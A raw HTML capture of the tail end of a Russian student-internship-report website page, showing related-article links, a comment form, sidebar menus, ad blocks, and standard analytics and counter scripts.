</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_693b216c533a0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_693b216c524f2" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_693b216c533a4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_693b216c524f2" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_2_693b216c524f2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://po-praktike.info/otchety-po-praktike/vse-pro-potrebitelskij-kredit.html" rel="bookmark" class="td-image-wrap" title="Все про потребительский кредит"><img width="218" height="150" class="entry-thumb" src="https://po-praktike.info/wp-content/uploads/2023/07/10971624-218x150.jpeg" srcset="https://po-praktike.info/wp-content/uploads/2023/07/10971624-218x150.jpeg 218w, https://po-praktike.info/wp-content/uploads/2023/07/10971624-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Все про потребительский кредит"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://po-praktike.info/otchety-po-praktike/vse-pro-potrebitelskij-kredit.html" rel="bookmark" title="Все про потребительский кредит">Все про потребительский кредит</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://po-praktike.info/otchety-po-praktike/professiya-stroitel-kak-dobitsya-uspexa.html" rel="bookmark" class="td-image-wrap" title="Профессия строитель: как добиться успеха?"><img width="218" height="150" class="entry-thumb" src="https://po-praktike.info/wp-content/uploads/2019/10/professiya-inzhener-735x400-1-218x150.jpg" srcset="https://po-praktike.info/wp-content/uploads/2019/10/professiya-inzhener-735x400-1-218x150.jpg 218w, https://po-praktike.info/wp-content/uploads/2019/10/professiya-inzhener-735x400-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Профессия строитель: как добиться успеха?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://po-praktike.info/otchety-po-praktike/professiya-stroitel-kak-dobitsya-uspexa.html" rel="bookmark" title="Профессия строитель: как добиться успеха?">Профессия строитель: как добиться успеха?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://po-praktike.info/otchety-po-praktike/kak-napisat-otchet-po-praktike.html" rel="bookmark" class="td-image-wrap" title="Как написать отчет по практике?"><img width="218" height="150" class="entry-thumb" src="https://po-praktike.info/wp-content/uploads/2021/09/a893e243543616107cade30d37967cdb-218x150.jpeg" srcset="https://po-praktike.info/wp-content/uploads/2021/09/a893e243543616107cade30d37967cdb-218x150.jpeg 218w, https://po-praktike.info/wp-content/uploads/2021/09/a893e243543616107cade30d37967cdb-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Как написать отчет по практике?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://po-praktike.info/otchety-po-praktike/kak-napisat-otchet-po-praktike.html" rel="bookmark" title="Как написать отчет по практике?">Как написать отчет по практике?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_693b216c524f2" data-td_block_id="td_uid_2_693b216c524f2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_693b216c524f2" data-td_block_id="td_uid_2_693b216c524f2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://po-praktike.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Комментарий:" id="a2966f50d6"  name="a2966f50d6"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4f3d1fe040aee5631eeb215766f0793" );document.getElementById("a2966f50d6").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Пожалуйста, введите свой комментарий!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Пожалуйста, введите здесь свое имя</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email: *" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
			            <div class="td-warning-email">Пожалуйста, введите свой адрес электронной почты</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить имя и адрес электронной почты в этом браузере для следующего комментария.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='88' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Материалы по практике</span></h4><div class="menu-materialy-po-praktike-container"><ul id="menu-materialy-po-praktike" class="menu"><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-124"><a href="https://po-praktike.info/otchety-po-praktike.html">Отчеты по практике</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-126"><a href="https://po-praktike.info/dnevniki-po-praktike.html">Дневники по практике</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-125"><a href="https://po-praktike.info/kalendarnye-plany.html">Календарные планы</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-127"><a href="https://po-praktike.info/kharakteristiki-po-praktike.html">Характеристики по практике</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://po-praktike.info/otzyvy-po-praktike.html">Отзывы по практике</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://po-praktike.info/retsenzii.html">Рецензии</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://po-praktike.info/prikazy-i-dokumenty.html">Приказы и документы</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://po-praktike.info/pisma.html">Письма</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://po-praktike.info/titulnye-listy.html">Титульные листы</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://po-praktike.info/soderzhanie-otchetov.html">Содержание отчетов</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-137"><a href="https://po-praktike.info/zaklyucheniya.html">Заключения</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="https://po-praktike.info/raznoe.html">Полезное</a></li>
</ul></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4068212042063661"
     crossorigin="anonymous"></script>
<!-- сайдбар po-praktike.inf -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4068212042063661"
     data-ad-slot="6169143362"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_5_693b216c56962_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_5_693b216c56962" ><script>var block_td_uid_5_693b216c56962 = new tdBlock();
block_td_uid_5_693b216c56962.id = "td_uid_5_693b216c56962";
block_td_uid_5_693b216c56962.atts = '{"custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m10_tl":"","m10_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_693b216c56962_rand","separator":"","f_header_font_header":"","f_header_font_title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u043b\u043e\u043a\u0430","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 Ajax","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0411\u043e\u043b\u044c\u0448\u0435 - \u043a\u043d\u043e\u043f\u043a\u0430","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"\u0442\u0435\u0433 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0441\u0442\u0430\u0442\u044c\u0438","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"\u0421\u0442\u0430\u0442\u044c\u044f meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"\u0412\u044b\u0434\u0435\u0440\u0436\u043a\u0430 \u0438\u0437 \u0441\u0442\u0430\u0442\u044c\u0438","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_693b216c56962_rand","tdc_css_class_style":"td_uid_5_693b216c56962_rand_style"}';
block_td_uid_5_693b216c56962.td_column_number = "1";
block_td_uid_5_693b216c56962.block_type = "td_block_11";
block_td_uid_5_693b216c56962.post_count = "5";
block_td_uid_5_693b216c56962.found_posts = "417";
block_td_uid_5_693b216c56962.header_color = "#";
block_td_uid_5_693b216c56962.ajax_pagination_infinite_stop = "";
block_td_uid_5_693b216c56962.max_num_pages = "84";
tdBlocksArray.push(block_td_uid_5_693b216c56962);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярное</span></h4></div><div id=td_uid_5_693b216c56962 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://po-praktike.info/otzyvy-po-praktike/174-otzyv-rukovoditelya-o-praktike-studenta-primer.html" rel="bookmark" class="td-image-wrap" title="Отзыв руководителя о практике студента: пример"><img width="218" height="150" class="entry-thumb" src="https://po-praktike.info/wp-content/uploads/2019/01/testimonial-218x150.png" srcset="https://po-praktike.info/wp-content/uploads/2019/01/testimonial-218x150.png 218w, https://po-praktike.info/wp-content/uploads/2019/01/testimonial-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Отзыв руководителя о практике студента: пример"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://po-praktike.info/otzyvy-po-praktike/174-otzyv-rukovoditelya-o-praktike-studenta-primer.html" rel="bookmark" title="Отзыв руководителя о практике студента: пример">Отзыв руководителя о практике студента: пример</a></h3>
                <div class="td-module-meta-info">
                    
                        <div class="td-module-comments"><a href="https://po-praktike.info/otzyvy-po-praktike/174-otzyv-rukovoditelya-o-praktike-studenta-primer.html#comments">8</a></div>                </div>

                <div class="td-excerpt">
                    
Пример Отзыва на прохождение производственной практики студентом

Побережный Максим Анатольевич
Побережный Максим Анатольевич прошел производственную практику...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://po-praktike.info/kharakteristiki-po-praktike/47-kharakteristika-studenta-s-mesta-praktiki.html" rel="bookmark" class="td-image-wrap" title="Характеристика студента с места практики"><img width="218" height="150" class="entry-thumb" src="https://po-praktike.info/wp-content/uploads/2018/11/1_FGBGYSyUz0yhcjms6B_ULg-218x150.jpeg" srcset="https://po-praktike.info/wp-content/uploads/2018/11/1_FGBGYSyUz0yhcjms6B_ULg-218x150.jpeg 218w, https://po-praktike.info/wp-content/uploads/2018/11/1_FGBGYSyUz0yhcjms6B_ULg-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Характеристика студента с места практики"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://po-praktike.info/kharakteristiki-po-praktike/47-kharakteristika-studenta-s-mesta-praktiki.html" rel="bookmark" title="Характеристика студента с места практики">Характеристика студента с места практики</a></h3>
                <div class="td-module-meta-info">
                    
                        <div class="td-module-comments"><a href="https://po-praktike.info/kharakteristiki-po-praktike/47-kharakteristika-studenta-s-mesta-praktiki.html#comments">1</a></div>                </div>

                <div class="td-excerpt">
                    Характеристика на студента по месту практики по менеджменту

Характеристика на студентку с места практики в...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://po-praktike.info/raznoe/dnevniki-po-praktike/262-dnevnik-po-praktike-programmista.html" rel="bookmark" class="td-image-wrap" title="Дневник по практике программиста"><img width="218" height="150" class="entry-thumb" src="https://po-praktike.info/wp-content/uploads/2019/10/073-218x150.jpg" srcset="https://po-praktike.info/wp-content/uploads/2019/10/073-218x150.jpg 218w, https://po-praktike.info/wp-content/uploads/2019/10/073-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Дневник по практике программиста"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://po-praktike.info/raznoe/dnevniki-po-praktike/262-dnevnik-po-praktike-programmista.html" rel="bookmark" title="Дневник по практике программиста">Дневник по практике программиста</a></h3>
                <div class="td-module-meta-info">
                    
                        <div class="td-module-comments"><a href="https://po-praktike.info/raznoe/dnevniki-po-praktike/262-dnevnik-po-praktike-programmista.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Примеры дневников по производственной и преддипломной практике программиста.
Дневник по производственной практике  техника-программиста, системного администратора,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://po-praktike.info/raznoe/dnevniki-po-praktike/138-dnevnik-po-praktike-bukhgaltera-zapolnennyj.html" rel="bookmark" class="td-image-wrap" title="Дневник по практике бухгалтера заполненный"><img width="218" height="150" class="entry-thumb" src="https://po-praktike.info/wp-content/uploads/2019/06/7UobxYyy7Bg-218x150.jpg" srcset="https://po-praktike.info/wp-content/uploads/2019/06/7UobxYyy7Bg-218x150.jpg 218w, https://po-praktike.info/wp-content/uploads/2019/06/7UobxYyy7Bg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Дневник по практике бухгалтера заполненный"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://po-praktike.info/raznoe/dnevniki-po-praktike/138-dnevnik-po-praktike-bukhgaltera-zapolnennyj.html" rel="bookmark" title="Дневник по практике бухгалтера заполненный">Дневник по практике бухгалтера заполненный</a></h3>
                <div class="td-module-meta-info">
                    
                        <div class="td-module-comments"><a href="https://po-praktike.info/raznoe/dnevniki-po-praktike/138-dnevnik-po-praktike-bukhgaltera-zapolnennyj.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Дневник по практике бухгалтера - примеры заполнения
Производственная работа и изучаемый вопрос программы, пример заполнения...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html" rel="bookmark" class="td-image-wrap" title="Отчет по практике бухучет"><img width="218" height="150" class="entry-thumb" src="https://po-praktike.info/wp-content/uploads/2018/11/unnamed-218x150.jpg" srcset="https://po-praktike.info/wp-content/uploads/2018/11/unnamed-218x150.jpg 218w, https://po-praktike.info/wp-content/uploads/2018/11/unnamed-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Отчет по практике бухучет"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html" rel="bookmark" title="Отчет по практике бухучет">Отчет по практике бухучет</a></h3>
                <div class="td-module-meta-info">
                    
                        <div class="td-module-comments"><a href="https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Отчет по практике бухгалтерский учет пример
Учетно-финансовый факультет.
Кафедра бухгалтерского учета и аудита.
Отчет по производственной практике...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4068212042063661"
     crossorigin="anonymous"></script>
<!-- сайдбар po-praktike.inf -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4068212042063661"
     data-ad-slot="6169143362"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 <a href="/">Отчеты по практике</a> | <a href="https://po-praktike.info/polzovatelskoe-soglashenie">Пользовательское соглашение</a> | <a href="https://po-praktike.info/politika-konfidencialnosti">Политика конфиденциальности</a> | <a href="https://po-praktike.info/kontakty">Контакты</a>

                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.8.2 (rara)
        Deploy mode: deploy
        
        uid: 693b216c5c66c
    -->

    <script type='text/javascript' src='https://po-praktike.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' src='https://po-praktike.info/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://po-praktike.info/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53869072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53869072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script language="javascript" type="text/javascript">
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
</script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=40636&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://po-praktike.info/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://po-praktike.info/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0dbdf460875643b990a0967a022ec42e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-IrQqNMguEogJyoT5yy2kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768706355319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=40636&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.5299347101411844&r=&u=https%3A//po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html
body_size: 331
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 40636;
hitua.host_count = 1; hitua.hit_count = 1; hitua.uid_count = 1; hitua.online_count = 1;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
